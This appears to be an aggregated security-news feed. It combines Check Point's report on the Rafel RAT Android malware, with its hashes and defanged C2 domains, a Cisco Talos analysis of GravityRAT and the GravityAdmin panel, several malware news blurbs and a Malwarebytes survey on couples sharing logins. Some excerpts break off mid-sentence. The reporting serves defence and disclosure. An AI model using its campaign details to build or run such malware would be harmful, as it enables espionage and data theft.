 Figure 29 – 2FA messages.
Figure 29 – 2FA messages.
 Figure 30 – OTP messages.
Figure 30 – OTP messages.
Threat Actors Targeting Government Infrastructure
In one recent case, we identified a threat actor who managed to hack a government website from Pakistan. The actor also installed the Rafel web panel on this server, and we observed infected devices reporting to this C&C.
 Figure 31 – Hacked Pakistani government website.
Figure 31 – Hacked Pakistani government website.
The hacker @LoaderCrazy published his “achievement” on the Telegram channel @EgyptHackerTeam, with the message in Arabic “ما نخترقه نترك بصمتنا عليه” (English: What we penetrate we leave our mark on)
 Figure 32 – Communication on a Telegram Channel.
Figure 32 – Communication on a Telegram Channel.
The Rafel web panel was installed on May 18, 2024, though traces of the hacking date back to April 2023.
 Figure 33 – proof.txt file.
Figure 33 – proof.txt file.
The Rafel victims on this C&C are from diverse countries, including the United States, Russia, China, and Romania.
 Figure 34 – Rafel RAT is hosted on Pakistan’s government website.
Figure 34 – Rafel RAT is hosted on Pakistan’s government website.
Conclusion
Rafel RAT is a potent example of the evolving landscape of Android malware, characterized by its open-source nature, extensive feature set, and widespread utilization across various illicit activities. The prevalence of Rafel RAT highlights the need for continual vigilance and proactive security measures to safeguard Android devices against malicious exploitation. As cyber criminals continue to leverage techniques and tools such as Rafel RAT to compromise user privacy, steal sensitive data, and perpetrate financial fraud, a multi-layered approach to cybersecurity is essential. Effective mitigation strategies should encompass comprehensive threat intelligence, robust endpoint protection mechanisms, user education initiatives, and stakeholder collaboration within the cybersecurity ecosystem.
Protection
Check Point’s Harmony Mobile prevents malware from infiltrating mobile devices by detecting and blocking the download of malicious apps in real-time. Harmony Mobile’s unique network security infrastructure—On-device Network Protection—allows you to stay ahead of emerging threats by extending Check Point’s industry-leading network security technologies to mobile devices.
IOCs
SHA256d1f2ed3e379cde7375a001f967ce145a5bba23ca668685ac96907ba8a0d29320442fbbb66efd3c21ba1c333ce8be02bb7ad057528c72bf1eb1e07903482211a9344d577a622f6f11c7e1213a3bd667a3aef638440191e8567214d39479e80821c94416790693fb364f204f6645eac8a5483011ac73dba0d6285138014fa29a639b718877da8630ba63083b3374896f67eccdb61f85e7d5671b83156ab182e4de5148ac15283b303357107ab4f4f17caf00d96291154ade7809202f9ab8746d0b
Command & Control Serversdistrictjudiciarycharsadda.gov[.]pkkafila001.000webhostapp[.]comuni2phish[.]ruzetalinks[.]techashrat.000webhostapp[.]combazfinc[.]xyzdiscord-rat23.000webhostapp[.]com
The post Rafel RAT, Android Malware from Espionage to Ransomware Operations appeared first on Check Point Research.

When it comes to mobile devices, Android is the most popular and used operating system with over 3.9 billion active users in over 190 countries. Three-quarters of all mobile devices run on Android. However, with its widespread adoption and open environment comes the risk of malicious activity. Android malware, a malicious software designed to target Android devices, poses a significant threat to users’ privacy, security, and data integrity. These malicious programs come in various forms, including viruses, Trojans, ransomware, spyware, and adware, and they can infiltrate devices through multiple vectors, such as app downloads, malicious websites, phishing attacks, and even […]
The post Rafel RAT, Android Malware from Espionage to Ransomware Operations appeared first on Check Point Blog.

A threat actor targeting Chinese-speaking victims has been using the SquidLoader malware loader in recent attacks.
The post Highly Evasive SquidLoader Malware Targets China appeared first on SecurityWeek.

A new Rust-based information stealer malware called Fickle Stealer has been observed being delivered via multiple attack chains with the goal of harvesting sensitive information from compromised hosts.
Fortinet FortiGuard Labs said it’s aware of four different distribution methods — namely VBA dropper, VBA downloader, link downloader, and executable downloader — with some of them using a

Cybersecurity researchers have uncovered a new evasive malware loader named SquidLoader that spreads via phishing campaigns targeting Chinese organizations.
AT&T LevelBlue Labs, which first observed the malware in late April 2024, said it incorporates features that are designed to thwart static and dynamic analysis and ultimately evade detection.
Attack chains leverage phishing emails that

Attackers launched reconnaissance and privilege escalation attacks against Docker APIs with an exposed port 2375 before executing a trio of shell scripts.

Cryptocurrency users are being targeted with legitimate-looking but fake apps that deliver information-stealing malware instead, Recorder Future’s researchers are warning. The threat actor behind this complex scheme is going after both Windows and Mac users, and leverages social media and messaging platforms to trick them into installing the apps, i.e., the malware. How cryptocurrency users get tricked into downloading the malware Vortax – supposedly in-browser virtual meeting software – looks like a legitimate app at … More →
The post Clever macOS malware delivery campaign targets cryptocurrency users appeared first on Help Net Security.
Control-C, Control-V, Enter … Hell
Crafty criminals are targeting thousands of orgs around the world in social-engineering attacks that use phony error messages to trick users into running malicious PowerShell scripts. …
All isn’t fair in love and romance today, as 43% of people in a committed relationship said they have felt pressured by their own partners to share logins, passcodes, and/or locations. A worrying 7% admitted that this type of pressure has included the threat of breaking up or the threat of physical or emotional harm.
These are latest findings from original research conducted by Malwarebytes to explore how romantic couples navigate shared digital access to one another’s devices, accounts, and location information.
In short, digital sharing is the norm in modern relationships, but it doesn’t come without its fears.
While everybody shares some type of device, account, or location access with their significant other (100% of respondents), and plenty grant their significant other access to at least one personal account (85%), a sizeable portion longs for something different—31% said they worry about “how easy it is for my partner to track what I’m doing and where I am all times because of how much we share,” and 40% worry that “telling my partner I don’t want to share logins, PINs, and/or locations would upset them.”
By surveying 500 people in committed relationships in the United States, Malwarebytes has captured a unique portrait of what it means to date, marry, and be in love in 2024—a part of life that is now inseparable from smart devices, apps, and the internet at large.
The complete findings can be found in the latest report, “What’s mine is yours: How couples share an all-access pass to their digital lives.” You can read the full report below.
READ THE REPORT
Here are some of the key findings:
Partners share their personal login information for an average of 12 different types of accounts.
48% of partners share the login information of their personal email accounts.
30% of partners regret sharing location tracking.
18% of partners regret sharing account access. The number is significantly higher for men (30%).
29% of partners said an ex-partner used their accounts to track their location, impersonate them, access their financial accounts, and other harms.
Around one in three Gen Z and Millennial partners report an ex has used their accounts to stalk them.
But the data doesn’t only point to causes for concern. It also highlights an opportunity for learning. As Malwarebytes reveals in this latest research, people are looking for guidance, with seven in 10 people admitting they want help navigating digital co-habitation.
According to one Gen Z survey respondent:
“I feel like it might take some effort (to digitally disentangle) because we are more seriously involved. We have many other kinds of digital ties that we would have to undo in order to break free from one another.”
That is why, today, Malwarebytes is also launching its online resource hub: Modern Love in the Digital Age. At this new guidance portal, readers can learn about whether they should share their locations with their partners, why car location tracking presents a new problem for some couples, and how they can protect themselves from online harassment. Access the hub below.
MODERN LOVE

Originally published by Uptycs.
Written by Shilpesh Trivedi and Nisarga C M.
The Uptycs Threat Research Team has uncovered a large-scale, ongoing operation within the Log4j campaign. Initially detected within our honeypot collection, upon discovery, the team promptly initiated an in-depth analysis to delve into the complexities of this dynamic campaign.
The threat research team has ascertained that this campaign is active, with over 1700+ dedicated IPs implicated in its operations.
Upon analy…
En nyopdaget Linux-malware ved navn ”DISGOMOJI” bruger emojis til at afvikle kommandoer på inficerede enheder.
Det skriver Bleeping Computer om den nye angrebsmetode, der er blevet observeret i angreb på offentlige myndigheder i Indien.
Malwaren er opdaget af cybersikkerhedsfirmaet Volexity, som mener, at den er forbundet med en pakistansk-baseret trusselsaktør kendt som ”UTA0137”. Hvilket giver mening set i lyset af det anstrengte forhold mellem Pakistan og Indien.
Sprog
Dansk
Læs mere om Ny Linux malware styres gennem emojis

By Gi7w0rm, Asheer Malhotra and Vitor Ventura.

Cisco Talos is disclosing a new malware campaign called “Operation Celestial Force” running since at least 2018. It is still active today, employing the use of GravityRAT, an Android-based malware, along with a Windows-based malware loader we track as “HeavyLift.” All GravityRAT and HeavyLift infections are administered by a standalone tool we are calling “GravityAdmin,” which carries out malicious activities on an infected device. Analysis of the panel binaries reveals that they are meant to administer and run multiple campaigns at the same time, all of which are codenamed and have their own admin panels. Talos attributes this operation with high confidence to a Pakistani nexus of threat actors we’re calling “Cosmic Leopard,” focused on espionage and surveillance of their targets. This multiyear operation continuously targeted Indian entities and individuals likely belonging to defense, government and related technology spaces. Talos initially disclosed the use of the Windows-based GravityRAT malware by suspected Pakistani threat actors in 2018 — also used to target Indian entities. While this operation has been active for at least the past six years, Talos has observed a general uptick in the threat landscape in recent years, with respect to the use of mobile malware for espionage to target high-value targets, including the use of commercial spyware. Operation Celestial Force: A multi-campaign, multi-component infections operation
Talos assesses with high confidence that this series of campaigns we’re clustering under the umbrella of “Operation Celestial Force” is conducted by a nexus of Pakistani threat actors. The tactics, techniques, tooling and victimology of Cosmic Leopard contain some overlaps with those of Transparent Tribe, another suspected Pakistani APT group, which has a history of targeting high-value individuals from the Indian subcontinent. However, we do not have enough technical evidence to link both the threat actors together for now, therefore we track this cluster of activity under the “Cosmic Leopard” tag.
Operation Celestial Force has been active since at least 2018 and continues to operate today — increasingly utilizing an expanding and evolving malware suite — indicating that the operation has likely seen a high degree of success targeting users in the Indian subcontinent. Cosmic Leopard initially began the operation with the creation and deployment of the Windows based GravityRAT malware family distributed via malicious documents (maldocs). Cosmic Leopard then created Android-based versions of GravityRAT to widen their net of infections to begin targeting mobile devices around 2019. During the same year, Cosmic Leopard also expanded their arsenal to use the HeavyLift malware family as a malware loader. HeavyLift is primarily wrapped in malicious installers sent to targets tricked into running the into running the malware via social engineering techniques.
Some campaigns from this multi-year operation have been disclosed and loosely attributed to Pakistani threat actors in previous reporting. However, there has been little evidence to tie all of them together until now. Each campaign in the operation has been codenamed by the threat actor and managed/administered using custom-built panel binaries we call “GravityAdmin.”
Adversaries like Cosmic Leopard may use low-sophistication techniques such as social engineering and spear phishing, but will aggressively target potential victims with various TTPs. Therefore, organizations must remain vigilant against such motivated adversaries conducting targeted attacks by educating users on proper cyber hygiene and implementing defense-in-depth models to protect against such attacks across various attack surfaces.
Initiating contact and infecting targets
This campaign primarily utilizes two infection vectors — spear phishing and social engineering. Spear phishing consists of messages sent to targets with pertinent language and maldocs that contain malware such as GravityRAT.
The other infection vector, gaining popularity in this operation, and now a staple tactic of the Cosmic Leopard’s operations consists of contacting targets over social media channels, establishing trust with them and eventually sending them a malicious link to download either the Windows- or Android-based GravityRAT or the Windows-based loader, HeavyLift.
 Malicious drop site delivering HeavyLift. Operation Celestial Force’s malware and its management interfaces
Malicious drop site delivering HeavyLift. Operation Celestial Force’s malware and its management interfaces
Talos’ analysis reveals the use of multiple components, including Android- and Windows-based malware, and administrative binaries supporting multiple campaign panels used by Operation Celestial Force.
GravityRAT: GravityRAT, a closed-source malware family, first disclosed by Talos in 2018, is a Windows- and Android-based RAT used to target Indian entities. HeavyLift: A previously unknown Electron-based malware loader family distributed via malicious installers targeting the Windows operating system. GravityAdmin: A tool to administer infected systems (panel binary), used by operators since at least 2021, by connecting to GravityRAT’s and HeavyLift’s C2 servers. GravityAdmin consists of multiple inbuilt User Interfaces (UIs) that correspond to specific, codenamed, campaigns being operated by malicious operators.
Operation Celestial Force’s infection chains are:
 GravityAdmin: Panel binaries administering the campaigns
GravityAdmin: Panel binaries administering the campaigns
The Panel binaries we analyzed consist of multiple versions with the earliest compiled in August 2021. The panel binary asks for a user ID, password and campaign ID (from a drop-down menu) from the operator when it runs.
 Login screen for GravityAdmin titled “Bits Before Bullets.”
Login screen for GravityAdmin titled “Bits Before Bullets.”
When the operator clicks the login button, the executable will check if it is connected to the internet by sending a ping request to www[.]google[.]com. Then, the user ID and password are authenticated with an authentication server which sends back:
A code to direct the panel binary to open the panel UI for the specified panel. Also sends a value back via the HTTP “Authorization” Header. This value acts as an authentication token when communicating with campaign-specific[ C2 servers to load data such as a list of infected machines, etc.
A typical Panel screen will list the machines infected as part of the specific campaign. It also has buttons to trigger various malicious actions against one or more infected systems.
